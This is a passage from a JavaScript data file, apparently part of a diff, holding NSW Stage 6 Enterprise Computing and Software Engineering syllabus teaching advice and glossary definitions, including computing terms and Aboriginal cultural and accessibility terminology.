accord respect and deference, for example, the Deaf community. When referring simply to audiological status or when cultural affiliation is not known, as in the case of a person with a hearing loss in general, the lowercase 'd', as in 'deaf' is the more common usage."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A cultural identity for people with hearing loss who share a common culture and who usually have a shared sign language."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An umbrella term for any or all of the following components:"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "impairments: challenges in body function or structure"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "activity limitations: difficulties in executing activities"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "participation restrictions: challenges an individual may experience in involvement in life situations. (World Health Organization)"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Differences that exist within a group, for example, age, sex, gender, gender expression, sexuality, ethnicity, ability/disability, body shape and composition, culture, religion/spirituality, learning differences, socioeconomic background, values and experiences."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Dreaming has different meanings for different Aboriginal groups. The Dreaming can be seen as the embodiment of Aboriginal creation which gives meaning to everything; the essence of Aboriginal beliefs about creation and spiritual and physical existence. It establishes the rules governing relationships between the people, the land and all things for Aboriginal Peoples. The Dreaming is linked to the past, the present and the future. Where appropriate, refer to Aboriginal names for the Dreaming."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The custodians of knowledge and lore. They are chosen and accepted by their own communities as people who have the permission to disclose cultural knowledge and beliefs. Recognised Elders are highly respected people within Aboriginal communities. Proper consultation with local Aboriginal communities will often direct schools to recognised Elders."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The first language(s) that a person learns to speak."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An internationally recognised term for the first peoples of a land. In NSW the term Aboriginal person/Peoples is preferred."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Aboriginal and Torres Strait Islander Peoples"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Includes, but is not limited to, objects, sites, cultural knowledge, cultural expression and the arts, that have been transmitted or continue to be transmitted through generations as belonging to a particular Indigenous group or Indigenous people as a whole or their territory."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See intellectual property"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Non-material assets such as forms of cultural expression that belong to a particular individual or community. Intellectual property rights refer to the rights that the law grants to individuals for the protection of creative, intellectual, scientific and industrial activity, such as inventions."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Indigenous cultural and intellectual property (ICIP), and copyright"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A communication strategy that incorporates signing with speech. It is used to support language development for people with communication difficulties. Although Key Word Sign uses a simplified form of manual signing, it is different to Auslan, as it is not a signed language."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A key aspect of Aboriginal cultures and values. It includes the importance of all relationships and of being related to and belonging to the land."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An Aboriginal community identified with a common language, both verbal and nonverbal, and with a particular territory. Used in preference to the term ‘tribe’."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The process and range of strategies for increasing knowledge and use of a language that is no longer spoken fluently across all generations in the context of language loss or language dispossession caused by colonisation. Aboriginal Languages and Torres Strait Islander Languages are being revived through community initiatives, linguistic research and school programs. ‘Language revival’ may be used as an overarching term that could also include ‘reclamation’, ‘revitalisation’, ‘renewal’ and ‘reawakening’."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A local Aboriginal community is constituted by those people who are Aboriginal and who reside in the near locality. Aboriginal communities will have a rich and diverse history that has been seriously affected by dispossession and relations, which sees families with spiritual connection to Country residing beside those who have been forced to move from other locations. The notion of locality is complex and multilayered: schools should seek advice from a range of people and/or organisations representing local interests."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See community(ies)"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Taking place away from Aboriginal land or Country of origin."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Country/Place"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Taking place on Aboriginal land or Country of origin."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Country/Place"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The appropriate ways of behaving, communicating and showing respect for diversity of history and culture. This involves appreciation of the knowledge, standing and status of people within the local Aboriginal community and the school community. Protocols inevitably vary between communities, and between people within a community. In establishing a partnership between schools and Aboriginal communities, it is especially important that protocols are acknowledged and respected."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Hand signs (or hand talk) used to supplement or replace oral language. Signs form part of nonverbal communication for Aboriginal and Torres Strait Islander Peoples and may be used by people who are hearing, or d/Deaf or hard of hearing. Aboriginal and Torres Strait Islander Sign Languages may be used in some areas. Some Sign Languages may be associated with sacred ceremonial practices."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The use of words, graphic designs and/or symbols used to communicate a message, eg information signs, plaques, warning signs, road signs, signs that show direction."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A type of assistive technology that enables people with cognitive and/or physical disability to access a range of devices, including computers and communication devices. Switches can be activated by touch, or triggered without contact, such as through eye gaze, sound or blowing."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See assistive technology (AT)"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Yarning circles are an important cultural practice for Aboriginal and Torres Strait Islander Peoples to learn within the collective group. Knowledge and information are shared in harmony and respect with all individuals."}];
-const ECS=[{"topic": "Interactive media and the user experience", "section": "", "subsection": "", "text": "Practical experiences and project work are an essential component of the Enterprise Computing Stage 6 course. Practical experiences provide opportunities for students to apply their knowledge and skills in authentic contexts. Project work develops student’s skills and capabilities in planning, designing and developing a digital solution."}, {"topic": "Interactive media and the user experience", "section": "", "subsection": "", "text": "Practical experiences and project work should be accessible for and inclusive of all students. Flexible approaches to using a range of tools and providing opportunity for student choice help to ensure meaningful participation for every student. Students should also be encouraged to present their project work using a variety of modes, including reports, digital presentations, oral presentations, data visualisations or multimodal presentations."}, {"topic": "Interactive media and the user experience", "section": "Why is it important?", "subsection": "", "text": "In this focus area students investigate the effectiveness of a range of applications when communicating information, including the need to design for user experience (UX) and related social, ethical and legal issues. Students explore the capture, creation, transmission, storage, analysis, integration, presentation and sharing of interactive media files. They investigate hardware and software including storage, distributed computing, security protocols, the use of intellectual property and the importance of user interfaces (UI)."}, {"topic": "Interactive media and the user experience", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students apply knowledge and skills to develop digital products that demonstrate the value of digital design and promote interactive media as a communication tool. Projects should demonstrate the safe and ethical use of online tools and use contemporary and innovative software. Projects may include the use of collected and/or curated media files to create a system for information delivery, a presentation using animations or an interactive learning system."}, {"topic": "Networking systems and social computing", "section": "Why is it important?", "subsection": "Project work advice", "text": "Practical experiences and project work are an essential component of the Enterprise Computing Stage 6 course. Practical experiences provide opportunities for students to apply their knowledge and skills in authentic contexts. Project work develops student’s skills and capabilities in planning, designing and developing a digital solution."}, {"topic": "Networking systems and social computing", "section": "Why is it important?", "subsection": "Project work advice", "text": "Practical experiences and project work should be accessible for and inclusive of all students. Flexible approaches to using a range of tools and providing opportunity for student choice help to ensure meaningful participation for every student. Students should also be encouraged to present their project work using a variety of modes, including reports, digital presentations, oral presentations, data visualisations or multimodal presentations."}, {"topic": "Networking systems and social computing", "section": "Why is it important?", "subsection": "Project work advice", "text": "This focus area enables students to learn about human-centric computing and networking infrastructure by exploring network architecture, resources and communication media. Students investigate workflows used by enterprises, and how networks support collaborative work practices and social interactions. They explore the impact of disruptive technologies on enterprise and social networks, and explore the importance of personal and network security including cybersecurity. Students are introduced to technologies that underpin Enterprise Computing including the Internet of Things (IoT) and cloud computing."}, {"topic": "Networking systems and social computing", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students apply knowledge and skills to develop one or more projects that leverage their understanding of networks using communication media. Projects should demonstrate the safe and ethical use of online tools, and leverage available contemporary and innovative software and hardware. Suitable projects may include building and configuring actual or simulated networks incorporating a range of devices or a simulated or functioning IoT solution for a given purpose."}, {"topic": "Principles of cybersecurity", "section": "Why is it important?", "subsection": "Project work advice", "text": "Practical experiences and project work are an essential component of the Enterprise Computing Stage 6 course. Practical experiences provide opportunities for students to apply their knowledge and skills in authentic contexts. Project work develops student’s skills and capabilities in planning, designing and developing a digital solution."}, {"topic": "Principles of cybersecurity", "section": "Why is it important?", "subsection": "Project work advice", "text": "Practical experiences and project work should be accessible for and inclusive of all students. Flexible approaches to using a range of tools and providing opportunity for student choice help to ensure meaningful participation for every student. Students should also be encouraged to present their project work using a variety of modes, including reports, digital presentations, oral presentations, data visualisations or multimodal presentations."}, {"topic": "Principles of cybersecurity", "section": "Why is it important?", "subsection": "Project work advice", "text": "This focus area enables students to learn about data and information security and its importance to an enterprise. Students investigate security strategies used by an enterprise to manage the storage, communication and disposal of data and information in their networked environment. They explore threats to data and information, evaluate methods used by an enterprise to protect data and information, and consider potential consequences. Students apply systems thinking skills when investigating and recommending strategies to reduce threats to data and information, considering legal requirements and ethical issues faced by the enterprise."}, {"topic": "Principles of cybersecurity", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students investigate the current data and information security strategies of an enterprise, examine real and potential threats to the security of data and information, and recommend strategies to improve current practices. Teachers should consider a variety of presentation methods."}, {"topic": "Data science", "section": "Why is it important?", "subsection": "Project work advice", "text": "The teaching advice below demonstrates a summary of the intent of the content presented in Year 12 in each focus area and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Data science", "section": "Why is it important?", "subsection": "Project work advice", "text": "The Data Science focus area provides students with the opportunity to focus on the collection, storage and analysis of data. Students assess the quality of data while analysing the types of data required to support the production of meaningful information. They develop their skills in analysing, processing and presenting data using software tools that are commonly used in enterprises. Students investigate social and ethical issues associated with collecting, securing, using and visualising data. They also explore patterns that may emerge as a result of processing and analysing data. This topic may be integrated with the Data Visualisation topic to support the development of skills through practical activities."}, {"topic": "Data science", "section": "Why is it important?", "subsection": "Additional advice", "text": "This topic may be integrated with the Data Visualisation topic to support the development of skills through practical activities. The learning experiences, projects and tasks may highlight opportunities for students to incorporate data science into their Enterprise Computing project."}, {"topic": "Data visualisation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice below demonstrates a summary of the intent of the content presented in Year 12 in each focus area and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Data visualisation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Data Visualisation focus area complements and extends the learning experience in the Year 12 focus area: Data Science and Year 11 focus area: Interactive Media and the User Experience. This extends the understanding of data and information by exploring the importance of user interfaces (UI) and user experience (UX) in the effective communication of key messages. Students use data analysis and interrogate data to create visualisations that inform decisions. They interrogate data to support insights, evaluate data bias and the creation of new conclusions and/or improved decisions."}, {"topic": "Data visualisation", "section": "Why is it important?", "subsection": "Additional advice", "text": "Activities in Data Visualisation should incorporate the use of spreadsheets, databases, data analysis modelling and simulation software to present and communicate data stories. The learning activities may highlight opportunities for students to incorporate Data Visualisation into their Enterprise Computing project."}, {"topic": "Intelligent systems", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice below demonstrates a summary of the intent of the content presented in Year 12 in each focus area and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Intelligent systems", "section": "Why is it important?", "subsection": "Additional advice", "text": "In this focus area students learn about the design and evolution of intelligent systems, and investigate how they support people and real-world enterprises. Students study the knowledge, understanding and skills used to support expert systems and explore the data, patterns and processing power of intelligent systems."}, {"topic": "Intelligent systems", "section": "Why is it important?", "subsection": "Additional advice", "text": "Activities in Intelligent Systems should incorporate the use of text-based or block-based tools when engaging with practical experiences to exercise computational thinking. Modelling and simulating decision support an intelligent and/or automated systems could be used as activities and may highlight opportunities for students to incorporate intelligent systems into their enterprise computing project."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice below demonstrates a summary of the intent of the content presented in Year 12 in each focus area and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Enterprise Project is to be completed in Year 12 and will require students to develop a project of their choice based on the knowledge and skills developed during the course."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Students have an opportunity to develop deeper knowledge, understanding and skills in an area of interest as they engage in an Enterprise Project that addresses an identified real-world problem. Students refine and apply project management skills as they develop, document, implement and evaluate their project solution. Learning in this focus area emphasises project management and development using digital design tools and explores the concept of delivering solutions for a client."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Teachers are encouraged to integrate the learning content of this focus area within all other Year 12 focus areas."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The process by which data and programs are defined with a representation similar in form to its meaning while hiding away the implementation details. Abstraction tries to temporarily ignore details so that the programmer can focus on a few concepts at a time. Algorithms must ultimately be broken down into simple instructions for a digital system to execute."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A step-by-step procedure required to solve a problem. Algorithms may be presented in many ways, e.g. written instructions, flow charts or using a computer programming language."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A software program designed for a specific purpose to run on mobile devices or on a personal computer. An abbreviation of the word ‘application’."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Intelligence demonstrated by machines. Sometimes called machine intelligence."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Assets are the digital elements that can be used or incorporated into a multimedia presentation or production. They include graphics, photographs, videos, audio, animations or other artistic data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technology that replicates, enhances or overlays extra information about the real-world environment, using computer-generated data such as global positioning systems (GPS), sound, videos and images. Common examples include a car windshield with a heads-up display (HUD) that projects three-dimensional navigation information and virtual lanes, or a swimming telecast using a line to indicate the position of the record holder in relation to the actual swimmers in the race."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The process of transforming and manipulating data that does not require user intervention. For example, through the use of formulae in a spreadsheet, new sets of data can be processed and the results recalculated automatically, or a webcam can be turned on as a result of movement sensor input."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technique used by inference engines that determines reasoning from the knowledge base to understand how a decision was made. In backward chaining, the goal or output is used to track back to establish the steps taken.\n\nSee forward chaining"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Extremely large datasets that may be analysed computationally to reveal patterns, trends and associations."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A term that describes the source of data being human or biological."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A growing list of records, known as blocks, which are linked using cryptography. It can be used to record transactions between 2 parties efficiently and in a verifiable and permanent way."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Ascertain/determine from given facts, figures or information."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Completely Automatic Public Turing Test to Tell Computers and Humans Apart."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Make clear or plain."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Arrange or include in classes/categories."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Distributing computing over a network where storage of files, processing of data and/or access to software occurs automatically on interconnected server computers to which the user’s device is connected. The term refers to accessing files, software and services over the internet."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Working with others towards a shared goal, through a variety of modes of communication. This may be achieved using a range of technologies, tools and processes."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process in which a problem is analysed and solved so that a human, machine or computer can effectively implement the solution. It involves using strategies to organise data logically, break down problems into parts, interpret patterns and design, and implement algorithms to solve problems."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Is a non-profit organisation that enables the sharing of creative content without the need to seek legal approval.\n\nSee copyright"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Add a degree or level of accuracy, depth, knowledge and understanding, logic, questioning, reflection and quality to (analyse/evaluate)."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A term that refers to behaviour and the precautions that may be exercised when providing personal information in an online or digital environment."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The protection of information technology elements, including hardware and software, data or network services."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A discrete representation of information using number codes. Data may include characters (e.g. alphabetic letters, numbers and symbols), images, sounds and/or instructions that, when represented by number codes, can be manipulated, stored and communicated by digital systems. For example, characters may be represented using ASCII code or images may be represented by a bitmap of numbers representing each ‘dot’ or pixel."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A reduction in the number of bits needed to represent data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The practice of analysing a subset of a larger dataset in order to determine meaningful information such as patterns and trends."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "This is a global movement that refers to the right of Indigenous Peoples to determine the creation, collection, ownership and application of data that is for and about Indigenous Peoples. The term also refers to transnational data flow and a range of issues arising from the flow of data between nations."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Data types used in computing are expressed as either:"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "string/text"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "character"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "integer"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "floating point or real"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "date and time"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Boolean."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A collection of data organised by records and fields that can be easily stored, accessed, managed and updated."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A collection of data combined for a specific purpose."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process where a need or opportunity is identified and a design solution is developed. The consideration of economic, environmental and social impacts that result from designed solutions are core to design thinking. Design thinking methods can be used when trying to understand a problem, generate ideas and refine a design based on evaluation and testing."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An acceptance and upholding of the norms of appropriate, responsible behaviour with regard to the use of digital technologies."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Traces of data left behind by a person using a digital system. A person’s digital footprint includes all information actively provided by that person, such as interactions on social networks, online purchases, emails and instant messages. It also includes passive information, such as logs of software installed and used on a computer, metadata associated with files, a user’s internet protocol (IP) address, a device being used to access a webpage, and a user’s browsing history stored as cookies or by internet service providers."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Refers to electronic tools, systems, devices and resources that generate, process or store data, and may include applications, games, microcontrollers, mobile devices, multimedia, networks, robotics."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A computing framework that allows for the distribution of processing capabilities and hardware so that applications can be closer to their data source."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process in cryptography of encoding (converting) data, using mathematical formulas, into a form that only an intended recipient can decode, often including a personal digital signature."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An activity that produces goods and/or services. Enterprises are run for the benefit of an individual or a group of individuals. They can range in scale from a transnational corporation to home-based economic activities."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Refers to business-oriented information technology that is critical to a company’s operations. Enterprise computing encompasses types of information technology tools that businesses use for resource management, efficient production operations, relationship management and back office support."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The combination of digital systems, people and processes that collect, manage and analyse data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Make a judgement based on criteria; determine the value of."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Is the software that is installed on a small chip in almost all hardware devices that makes the hardware function as the manufacturer intended it to."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technique used by inference engines that applies reasoning to the knowledge base to get the information to make a decision. In forward chaining, the inference engine evaluates existing data to develop new data to make a decision."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See backward chaining"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A term used in programming to describe a self-contained sequence of instructions that performs a specific task or tasks and is designed to be able to be reused throughout the program. Functions often accept some kind of input, perform some process on that input, and return a result that can be used by other parts of a program. Most programming languages allow for user-defined functions, but will also provide pre-defined functions."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The adjustment of a task using digital technologies into a computer game in an attempt to make it more appealing."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Refers to the sense of touch. Often used to describe a method of output from a device that can be measured by feel or touch."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The collection of physical components that constitute a computer system, all of which are tangible objects. Hardware includes both internal and external components of the system, as well as any peripheral devices that can be connected."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The science of processing data for storage and retrieval."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The presentation of data in a manner that is readily understood."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The combination of digital systems, people and processes that collect, manage and analyse data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A collective term for enterprise-based information systems that have the capacity to gather and/or analyse data and communicate with other systems, learn and produce targeted output to respond to the world around them."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Where there is facility for a user to interact with multimedia, the term ‘interactive media’ may be used. The use of digital technologies to present combinations of text, graphics, video, animation and/or sound in an integrated way. For example, interactive games, media-rich websites and electronic books (e-books)."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The internet of me (IoMe) loosely refers to technology which connects our minds and bodies with the online world. It transforms our biological and cognitive life into streams of data which can be monitored, shared and shaped."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Internet of Things (IoT) encompasses smart devices and smart objects that send and receive information using the internet and communication infrastructure."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A type of compression algorithm that retains sufficient information to allow the original data to be perfectly reconstructed from the compressed data. It is used when it is important for the original data to be accurately preserved, e.g. in text documents, programming source code, application files or for archival purposes."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A type of compression algorithm that compresses data by discarding information that is not necessary to reproduce the original data with sufficient detail for the user not to notice the difference. It is used primarily for reducing the size of multimedia assets such as video, audio and photographs, especially when streaming or transmitting the data over the internet."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Malicious software designed to interfere with the regular operation of a computer system. Often used to gain access to computers, it is usually hidden in other software to avoid user detection."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A set of data that describes and gives information about other data. For example, the metadata of a photograph is the set of data providing information about copyright."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A small computer built for the purpose of dealing with specific tasks, such as managing the engine in a car, displaying information in a microwave control panel or receiving information from a television remote control. Microcontrollers process data inputted by users (e.g. keypad) or sensors (e.g. light)."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A mathematical, conceptual or physical representation that describes, simplifies, clarifies or provides an explanation of the structure, workings or relationships within an object, system or idea. Models can provide a means of testing and predicting behaviour within limited conditions. Models may be physical or exist in digital form."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A paradigm based on the concept of ‘objects’ that can contain data and code in the form of procedures. OOP language is a language based on the principles of ‘C’."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technique used in object-oriented programming to query and manipulate data from a database."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "This conceptual model standardises communications between all of the elements within an information or computer system."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Actively realising (making) designed solutions, using appropriate resources and means of production."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The tangible end results of natural, human, mechanical, manufacturing, electronic or digital production and processes."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An individual or collaborative problem-solving activity undertaken by students that is planned to achieve an articulated aim."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The process of planning, organising, controlling resources, monitoring timelines and activities, and completing a project to achieve a goal that meets identified criteria."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A set of generally accepted standards or 'rules' that govern relationships and interactions between and within information systems. In communication systems including the internet, specific protocols allow for the successful transmission of data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Open Systems Interconnection (OSI)"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A trial product or model built to test an idea or process to inform further design development. Its purpose is to see if and how well the design works and is tested by users and systems analysts. A prototype can be either a physical object or exist in digital form."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See model"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A virtual world where players can build their playscapes, invite other players to play and test game play."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A device that detects and responds to some type of input from the physical environment."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A structure that describes the relationships that exist between individuals and/or organisations. Social networking services and tools provide a mechanism for people who share common interests or personal ties to communicate, share and interact using a range of media such as text, images and video."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Data with a high degree of organisation, such that it can easily be analysed and processed using algorithms. The organisation of the data takes on a form that captures the properties and behaviours of the source the data represents."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Specialist programming language used to manage data and access data in relational database management systems."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The implementation method applied when introducing a new or redesigned enterprise system. Typically methods include: direct, parallel, phased or pilot."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An understanding of how related objects or components interact to influence how systems function. Students are provided with opportunities to recognise the connectedness of, and interactions between phenomena, people, places and events in local and wider contexts and consider the impact of their decisions. Understanding the complexity of systems and the interdependence of components is important for scientific research and for the creation of solutions to technical, economic and social issues."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An individual or group that poses a security threat to an individual or organisation."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The means through which data is sent from one system to another on a network."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The usability, ease of use, and enjoyment provided in the interaction between the customer and the product."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The means by which users interact with computer hardware or software. In software, this usually comprises fields for text and number entry, mouse pointers, buttons and other graphical elements. In hardware, switches, dials and light-emitting diodes (LEDs) provide information about the interactions between a user and a machine."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The use of computing technology to create a simulated environment. Unlike traditional user interfaces, VR places the user inside an experience. Instead of viewing a screen in front of them, users are immersed and able to interact with three-dimensional worlds."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The presentation of data or information through pictures or graphics to help the intended audience understand its significance."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A sequence of processes and/or activities that a document or artefact transitions through in order to reach completion."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Aboriginal Peoples are the Traditional custodians of Australia and are represented by more than 250 language groups, each connected with a particular Country. Torres Strait Islander Peoples are represented by 5 major island groups and are connected with islands to the north of Australia’s Cape York which were annexed by Queensland in 1879."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An Aboriginal and/or Torres Strait Islander person is someone who:"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "is of 